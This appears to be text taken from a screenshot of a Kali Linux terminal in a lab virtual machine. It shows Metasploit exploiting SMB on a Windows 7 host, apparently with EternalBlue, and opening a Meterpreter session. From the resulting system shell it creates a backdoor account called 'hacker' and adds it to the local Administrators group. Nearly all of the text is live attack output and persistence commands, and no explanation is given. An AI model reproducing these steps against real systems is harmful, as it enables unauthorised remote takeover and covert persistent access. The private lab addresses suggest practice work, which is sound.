 kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4 23:40
root@kali: ~
File Actions Edit View Help
[*] 192.168.116.130:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.116.130:4444
[*] Sending stage (201798 bytes) to 192.168.116.130
[*] Meterpreter session 4 opened (192.168.116.129:46269 → 192.168.116.130:4444) at 2024-08-27 23:38:41 +0800
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.116.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 256 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user hacker 114514#abc /add
net user hacker 114514#abc /add
The command completed successfully.
Kali Linux a...
C:\Windows\system32>net localgroup Administrators hacker /add
net localgroup Administrators hacker /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators
net localgroup Administrators
Alias name     Administrators
Comment
Members
Administrator
hacker
test
The command completed successfully.
C:\Windows\system32>